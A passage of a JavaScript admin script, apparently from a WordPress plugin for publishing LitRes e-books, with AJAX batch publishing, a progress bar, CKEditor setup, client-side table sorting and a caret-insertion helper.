		$('body').append(dim);
		$('body').append(progress);
		litres_plugin_ajaxcnt = 0;
		litres_plugin_runajaxbit();
	}

})(jQuery);
}

function litres_plugin_runajaxbit() {
	return;
(function($) {
	if(litres_plugin_ajaxcnt > 0) {
		var percent = Math.round(300 * litres_plugin_ajaxcnt / litres_plugin_ajaxtotal);
		$('#litres_plugin_ajaxprogress').css('width',percent + 'px');
		$('#litres_plugin_ajaxcnt').html(litres_plugin_ajaxcnt);
	}
	if(litres_plugin_ajaxcnt < litres_plugin_ajaxtotal) {
	    var val = litres_plugin_ajaxload[litres_plugin_ajaxcnt];
		litres_plugin_ajaxcnt++;

			var data = {
				'action' : 'book_publish',
				'book_id' : val
			};

		$.post(ajaxurl, data, function(response) {
				litres_plugin_runajaxbit();
		});		
	} else {
		window.location=window.location+'&'+Date.now();
	}
})(jQuery);
}

litres_plugin_doneCKEDITOR = false;

function litres_plugin_runCKEDITOR()
{
	if(CKEDITOR && jQuery('#template').length && !litres_plugin_doneCKEDITOR)
	{
		litres_plugin_doneCKEDITOR = true;
		CKEDITOR.replace( 'template' );
		CKEDITOR.instances.template.on('focus', function() { litres_plugin_currentinput = 'template'; });
	}
}
litres_plugin_runCKEDITOR();

var litres_plugin_sortarray = [];
litres_plugin_sortarray['title'] = [];
litres_plugin_sortarray['author'] = [];
litres_plugin_sortarray['genre'] = [];
litres_plugin_sortarray['price'] = [];
litres_plugin_sortarray['date'] = [];
litres_plugin_sortarray['rating'] = [];
litres_plugin_sortarray['status'] = [];

var litres_plugin_sortcolumn = "";
var litres_plugin_ascending = true;


var litres_plugin_jssorting = '';
var litres_plugin_startcount = 0;
	

function litres_plugin_sortinit(jssorting)
{
	litres_plugin_jssorting = jssorting;

	if(litres_plugin_jssorting.indexOf('_') < 1)
		litres_plugin_jssorting = '';


	if(litres_plugin_jssorting != '')
	{
		var sortarr = litres_plugin_jssorting.split('_');
		
		litres_plugin_sortcolumn = sortarr[0];
		litres_plugin_ascending = sortarr[1] == 'desc'; /* inverted */
	
		litres_plugin_table_sort(null,litres_plugin_sortcolumn);
	}
}

function litres_plugin_table_sort(in_event,in_column){
return (function($, event, column) {

	if(litres_plugin_sortcolumn == column)
		litres_plugin_ascending = !litres_plugin_ascending;
	else
	{
		$("#indicator_"+litres_plugin_sortcolumn).html("");
		litres_plugin_ascending = true;
	}
	litres_plugin_sortcolumn = column;

	$("#indicator_"+litres_plugin_sortcolumn).html(litres_plugin_ascending ? "&nbsp;&#8593;" : "&nbsp;&#8595;");
	$("#a_"+litres_plugin_sortcolumn).blur();
	
	currentarray = litres_plugin_sortarray[litres_plugin_sortcolumn];
	currentarray.sort(litres_plugin_compare);

	number = litres_plugin_startcount;
	for(i=0;i<currentarray.length;i++)
	{
		number++;
		$("#litres_"+currentarray[i].id).detach().appendTo($("#litres_table"));
		$("#litres_"+currentarray[i].id + " > td span.number").html(number);
	}
	$("#litres_end").detach().appendTo($("#litres_table"));
	oldsorting = litres_plugin_jssorting;
	litres_plugin_jssorting = litres_plugin_sortcolumn + '_' + (litres_plugin_ascending ? 'asc' : 'desc');
	$("#jssorting").val(litres_plugin_jssorting);

	$(".purl").each(function(i, a) {
		$(a).attr('href', $(a).attr('href').replace('&jssorting='+oldsorting,'&jssorting='+litres_plugin_jssorting));
	});

	if(event != null)
		event.stopPropagation();
	return false;
		
})(jQuery, in_event, in_column);
}

var litres_plugin_lfrom = '';

function litres_plugin_searchgenre(in_value){
(function($, value) {
	$("#genre").val(value);
	$("#search").click();

})(jQuery, in_value);
}

function litres_plugin_searchauthor(in_value){
(function($, value) {
	$("#searchstring").val(value);
	$("#search").click();

})(jQuery, in_value);
}


function litres_plugin_trypublish(in_event){
return (function($, event) {
	if($("#markaction").val() == 'publish') { 
		if(litres_plugin_lfrom == '') {
			alert("Нельзя опубликовать книгу. \nНеобходимо ввести ID партнера (lfrom) в Настройках плагина.");
		} else {
			return litres_plugin_runsimple();
		}

		if(event != null)
			event.stopPropagation();

		return false;
	}
	$("#offset").val($("#jsoffset").val());
	return true;

})(jQuery, in_event);
}

function litres_plugin_compare(a,b) {
  if (a.value < b.value)
     return litres_plugin_ascending ? -1 : 1;
  if (a.value > b.value)
    return litres_plugin_ascending ? 1 : -1;
  return 0;
}

var litres_plugin_currentinput;

function litres_plugin_focus(input) {
	litres_plugin_currentinput = input;
}
function litres_plugin_insert(text) {
	if(litres_plugin_currentinput == 'template')
		CKEDITOR.instances.template.insertHtml(text);
	else
		jQuery('#'+litres_plugin_currentinput).insertAtCaret(text);
}

function litres_plugin_add_table_row(row) {
	litres_plugin_sortarray['title'][litres_plugin_sortarray['title'].length] = {'id':row.id,'value':row.title};
	litres_plugin_sortarray['author'][litres_plugin_sortarray['author'].length] = {'id':row.id,'value':row.author};
	litres_plugin_sortarray['genre'][litres_plugin_sortarray['genre'].length] = {'id':row.id,'value':row.genre};
	litres_plugin_sortarray['price'][litres_plugin_sortarray['price'].length] = {'id':row.id,'value':row.price};
	litres_plugin_sortarray['date'][litres_plugin_sortarray['date'].length] = {'id':row.id,'value':row.date};
	litres_plugin_sortarray['rating'][litres_plugin_sortarray['rating'].length] = {'id':row.id,'value':row.rating};
	litres_plugin_sortarray['status'][litres_plugin_sortarray['status'].length] = {'id':row.id,'value':row.status};
}

jQuery.fn.extend({
insertAtCaret: function(myValue){
  return this.each(function(i) {
    if (document.selection) {
      //For browsers like Internet Explorer
      this.focus();
      var sel = document.selection.createRange();
      sel.text = myValue;
      this.focus();
    }
    else if (this.selectionStart || this.selectionStart == '0') {
      //For browsers like Firefox and Webkit based
      var startPos = this.selectionStart;
      var endPos = this.selectionEnd;
      var scrollTop = this.scrollTop;
      this.value = this.value.substring(0, startPos)+myValue+this.value.substring(endPos,this.value.length);
      this.focus();
      this.selectionStart = startPos + myValue.length;
      this.selectionEnd = startPos + myValue.length;
      this.scrollTop = scrollTop;
    } else {
      this.value += myValue;
      this.focus();
    }
  });
}
});